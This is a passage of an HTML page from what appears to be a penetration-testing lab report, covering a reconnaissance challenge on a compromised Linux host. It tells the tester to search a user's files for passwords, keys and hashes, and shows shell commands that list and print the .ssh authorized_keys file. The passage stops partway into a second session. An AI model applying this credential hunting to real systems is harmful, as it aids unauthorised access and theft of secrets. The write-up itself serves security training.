      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: challenge_4/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_4/">
      
      
        <link rel="prev" href="../challenge_3/">
      
      
        <link rel="next" href="../challenge_5/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 4: Reconnaissance - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-4-reconnaissance" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 4: Reconnaissance
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#findings-in-the-target-machine-authorized_keys-file" class="md-nav__link">
    <span class="md-ellipsis">
      Findings in the target Machine: authorized_keys file
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#findings-in-the-target-machine-windows-maintenancesh-script" class="md-nav__link">
    <span class="md-ellipsis">
      Findings in the target Machine: windows-maintenance.sh script
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-4-reconnaissance"><strong>Challenge 4: Reconnaissance</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>With SSH access to the second Linux machine, our new goal is to find our way into the remaining Windows hosts.</p>
<ul>
<li>Inexperienced or negligent developers and administrators frequently keep bad password management practices. Search for text files and scripts that might contain sensitive data, like passwords, keys, or hashes. </li>
</ul>
<p><strong>Hint</strong>: With user-level access, it is a good idea to start by looking into that user's own files before expanding outward. </p>
<ul>
<li>Find the hash that appears to be associated with an Administrator account on a Windows machine. </li>
</ul>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="findings-in-the-target-machine-authorized_keys-file">Findings in the target Machine: <strong>authorized_keys file</strong></h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-0-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-0-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-0-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-0-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-0-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-0-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-0-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-0-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-0-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-0-10">10</a></span>
<span class="normal"><a href="#__codelineno-0-11">11</a></span>
<span class="normal"><a href="#__codelineno-0-12">12</a></span>
<span class="normal"><a href="#__codelineno-0-13">13</a></span>
<span class="normal"><a href="#__codelineno-0-14">14</a></span>
<span class="normal"><a href="#__codelineno-0-15">15</a></span>
<span class="normal"><a href="#__codelineno-0-16">16</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1"></a>alice-devops@ubuntu22:~$<span class="w"> </span>whoami
<a id="__codelineno-0-2" name="__codelineno-0-2"></a>alice-devops
<a id="__codelineno-0-3" name="__codelineno-0-3"></a>alice-devops@ubuntu22:~$<span class="w"> </span>id
<a id="__codelineno-0-4" name="__codelineno-0-4"></a><span class="nv">uid</span><span class="o">=</span><span class="m">1002</span><span class="o">(</span>alice-devops<span class="o">)</span><span class="w"> </span><span class="nv">gid</span><span class="o">=</span><span class="m">1002</span><span class="o">(</span>alice-devops<span class="o">)</span><span class="w"> </span><span class="nv">groups</span><span class="o">=</span><span class="m">1002</span><span class="o">(</span>alice-devops<span class="o">)</span>
<a id="__codelineno-0-5" name="__codelineno-0-5"></a><span class="hll">alice-devops@ubuntu22:~$<span class="w"> </span><span class="nb">pwd</span>
</span><a id="__codelineno-0-6" name="__codelineno-0-6"></a>/home/alice-devops
<a id="__codelineno-0-7" name="__codelineno-0-7"></a>alice-devops@ubuntu22:~$<span class="w"> </span>ll
<a id="__codelineno-0-8" name="__codelineno-0-8"></a>ll:<span class="w"> </span><span class="nb">command</span><span class="w"> </span>not<span class="w"> </span>found
<a id="__codelineno-0-9" name="__codelineno-0-9"></a><span class="hll">alice-devops@ubuntu22:~$<span class="w"> </span>ls<span class="w"> </span>-a
</span><a id="__codelineno-0-10" name="__codelineno-0-10"></a>.<span class="w">  </span>..<span class="w">  </span>.bash_history<span class="w">  </span>.cache<span class="w">  </span>.config<span class="w">  </span>.local<span class="w">  </span>.ssh<span class="w">  </span>scripts
<a id="__codelineno-0-11" name="__codelineno-0-11"></a>alice-devops@ubuntu22:~$<span class="w"> </span><span class="nb">cd</span><span class="w"> </span>.ssh
<a id="__codelineno-0-12" name="__codelineno-0-12"></a><span class="hll">alice-devops@ubuntu22:~/.ssh$<span class="w"> </span>ls<span class="w"> </span>-a
</span><a id="__codelineno-0-13" name="__codelineno-0-13"></a>.<span class="w">  </span>..<span class="w">  </span>authorized_keys
<a id="__codelineno-0-14" name="__codelineno-0-14"></a><span class="hll">alice-devops@ubuntu22:~/.ssh$<span class="w"> </span>cat<span class="w"> </span>authorized_keys<span class="w"> </span>
</span><a id="__codelineno-0-15" name="__codelineno-0-15"></a><span class="hll">ssh-rsa<span class="w"> </span>AAAAB3NzaC1yc2EAAAADAQABAAABgQCRJ7M/asVyWPNFMamvQaR56atrCnettKPq29yu9LvNbOnPV88WYpnuQDWf9MYxknmvIoG2GzAYx5LYO/JyK5D8u0wEVnbNKSmiHqYprIbxykmga7IIL5DNp+r+i3mytGGEYmndnhoRMRKQw5PTwYMdanHK/5j4q+dzaSFo/Lxpccb9rFBKg9REf15trLguDHlGyrZAiFf4+fD0ReD7FLdwi+R6sbiHtG6reOZ59NPmkybDitVHSXZJpQ1aNUu/O7CLpvzapIUtDHmGUhrPaZaJ45aKG1xwiJEebglz8RikeHAzEJ7LauOT9f2sCyQiDnnhQk+3kh1wIN2xrDNjZ89gY/OJjxCFD3kRVsetn1aVU1JDSna0ZPXvWxlb/IrdnXHSJSfKMfbF9lUtlgSxbTN08BrNxURZ/GFz7RM6RAW0tBLcgHTWlU2mY1jpCHhcLyvzer2VKc7RncRogOPhCS0ZhevaT0E58XjsAwPqPb/pdg5OubYahF06cGjW4Lfq5vc<span class="o">=</span><span class="w"> </span>root@ubuntu22
</span><a id="__codelineno-0-16" name="__codelineno-0-16"></a>alice-devops@ubuntu22:~/.ssh$<span class="w"> </span>
</code></pre></div></td></tr></table></div>
<h3 id="findings-in-the-target-machine-windows-maintenancesh-script">Findings in the target Machine: <strong>windows-maintenance.sh script</strong></h3>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-1-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-1-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-1-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-1-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-1-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-1-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-1-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-1-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-1-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-1-10">10</a></span>
<span class="normal"><a href="#__codelineno-1-11">11</a></span>
<span class="normal"><a href="#__codelineno-1-12">12</a></span>
<span class="normal"><a href="#__codelineno-1-13">13</a></span>
<span class="normal"><a href="#__codelineno-1-14">14</a></span>
<span class="normal"><a href="#__codelineno-1-15">15</a></span>
<span class="normal"><a href="#__codelineno-1-16">16</a></span>
<span class="normal"><a href="#__codelineno-1-17">17</a></span>
<span class="normal"><a href="#__codelineno-1-18">18</a></span>
<span class="normal"><a href="#__codelineno-1-19">19</a></span>
<span class="normal"><a href="#__codelineno-1-20">20</a></span>
<span class="normal"><a href="#__codelineno-1-21">21</a></span>
<span class="normal"><a href="#__codelineno-1-22">22</a></span>
<span class="normal"><a href="#__codelineno-1-23">23</a></span>
<span class="normal"><a href="#__codelineno-1-24">24</a></span>
<span class="normal"><a href="#__codelineno-1-25">25</a></span>
<span class="normal"><a href="#__codelineno-1-26">26</a></span>
<span class="normal"><a href="#__codelineno-1-27">27</a></span>
<span class="normal"><a href="#__codelineno-1-28">28</a></span>
<span class="normal"><a href="#__codelineno-1-29">29</a></span>
<span class="normal"><a href="#__codelineno-1-30">30</a></span>
<span class="normal"><a href="#__codelineno-1-31">31</a></span>
<span class="normal"><a href="#__codelineno-1-32">32</a></span>
<span class="normal"><a href="#__codelineno-1-33">33</a></span>
<span class="normal"><a href="#__codelineno-1-34">34</a></span>
<span class="normal"><a href="#__codelineno-1-35">35</a></span>
<span class="normal"><a href="#__codelineno-1-36">36</a></span>
<span class="normal"><a href="#__codelineno-1-37">37</a></span>
<span class="normal"><a href="#__codelineno-1-38">38</a></span>
<span class="normal"><a href="#__codelineno-1-39">39</a></span>
<span class="normal"><a href="#__codelineno-1-40">40</a></span>
<span class="normal"><a href="#__codelineno-1-41">41</a></span>
<span class="normal"><a href="#__codelineno-1-42">42</a></span>
<span class="normal"><a href="#__codelineno-1-43">43</a></span>
<span class="normal"><a href="#__codelineno-1-44">44</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1"></a>alice-devops@ubuntu22:~$<span class="w"> </span>ls<span class="w"> </span>-a
<a id="__codelineno-1-2" name="__codelineno-1-2"></a>.<span class="w">  </span>..<span class="w">  </span>.bash_history<span class="w">  </span>.cache<span class="w">  </span>.config<span class="w">  </span>.local<span class="w">  </span>.ssh<span class="w">  </span>scripts
<a id="__codelineno-1-3" name="__codelineno-1-3"></a>alice-devops@ubuntu22:~$<span class="w"> </span><span class="nb">cd</span><span class="w"> </span>.ssh
<a id="__codelineno-1-4" name="__codelineno-1-4"></a>alice-devops@ubuntu22:~/.ssh$<span class="w"> </span>ls<span class="w"> </span>-a
